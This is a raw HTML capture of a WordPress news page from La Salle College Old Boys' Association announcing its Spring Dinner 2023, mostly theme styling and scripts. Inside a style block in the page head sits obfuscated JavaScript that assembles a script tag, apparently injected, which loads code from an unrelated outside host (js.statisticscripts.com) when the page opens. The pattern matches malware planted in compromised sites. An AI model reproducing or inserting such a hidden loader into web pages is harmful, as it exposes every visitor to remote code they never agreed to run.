

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/
body_size: 43940
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>LSCOBA Spring Dinner 2023 (March 3) - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LSCOBA Spring Dinner 2023 (March 3) - LSCOBA" />
	<meta property="og:description" content="The LSCOBA Spring Dinner 2023 was held on March 3, with over 500 Old Boys, school representatives, school teachers and retired teachers, Past Presidents, students and athletes attending. You can view photos of the night by the below link Spring Dinner &#8217;23" />
	<meta property="og:url" content="https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta property="article:publisher" content="https://www.facebook.com/lscoba" />
	<meta property="article:published_time" content="2023-03-15T15:35:22+00:00" />
	<meta property="article:modified_time" content="2023-03-16T06:11:21+00:00" />
	<meta property="og:image" content="https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Kennon Tam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kennon Tam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/#article","isPartOf":{"@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/"},"author":{"name":"Kennon Tam","@id":"https://www.lscoba.com/#/schema/person/1e48aa223f39188ab43d6f7ce8f50068"},"headline":"LSCOBA Spring Dinner 2023 (March 3)","datePublished":"2023-03-15T15:35:22+00:00","dateModified":"2023-03-16T06:11:21+00:00","mainEntityOfPage":{"@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/"},"wordCount":43,"publisher":{"@id":"https://www.lscoba.com/#organization"},"image":{"@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/#primaryimage"},"thumbnailUrl":"https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141.jpg","articleSection":["LSCOBA","Featured","News &amp; Events"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/","url":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/","name":"LSCOBA Spring Dinner 2023 (March 3) - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"primaryImageOfPage":{"@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/#primaryimage"},"image":{"@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/#primaryimage"},"thumbnailUrl":"https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141.jpg","datePublished":"2023-03-15T15:35:22+00:00","dateModified":"2023-03-16T06:11:21+00:00","breadcrumb":{"@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/#primaryimage","url":"https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141.jpg","contentUrl":"https://www.lscoba.com/wp-content/uploads/2023/03/6b1756e6-ed58-423c-8317-a6cff87e9141.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/lscoba-spring-dinner-2023-march-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"LSCOBA Spring Dinner 2023 (March 3)"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]},{"@type":"Person","@id":"https://www.lscoba.com/#/schema/person/1e48aa223f39188ab43d6f7ce8f50068","name":"Kennon Tam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/117083aa022427ba44e3513bc7125ddd8d2945817c94f84e3644330e03483571?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/117083aa022427ba44e3513bc7125ddd8d2945817c94f84e3644330e03483571?s=96&d=mm&r=g","caption":"Kennon Tam"},"url":"https://www.lscoba.com/author/kennontam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Flscoba-spring-dinner-2023-march-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Flscoba-spring-dinner-2023-march-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-critical-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-critical-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<style id='td-critical-inline-css' type='text/css'>
            .td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
            .td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            @media (max-width: 767px) {
            .td-md-is-ios .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            }
            .td-element-style {
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            }
            .tdb-logo-text-title,
            .tdb-logo-text-tagline,
            .tdm-title {
            -webkit-background-clip: text;
            }
            button,
            html input[type="button"],
            input[type="reset"],
            input[type="submit"] {
            -webkit-appearance: button;
            }
            *:before,
            *:after {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            }

            
/*# sourceURL=td-critical-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.lscoba.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/posts/3584" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lscoba.com/?p=3584' />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="99d2436048";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script><link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 